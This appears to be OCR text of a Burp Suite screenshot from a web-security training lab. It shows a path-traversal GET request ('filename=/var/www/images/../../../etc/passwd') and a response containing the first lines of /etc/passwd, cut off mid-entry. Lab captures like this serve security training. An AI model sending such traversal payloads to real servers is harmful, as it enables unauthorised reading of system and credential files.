 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0aca00ef048bfa2485ba149200b20040.web-security-academy.net
3 Cookie: session=9waVoyhyADBBd9iAncmXOHRbNmfokY3T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aca00ef048bfa2485ba149200b20040.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologi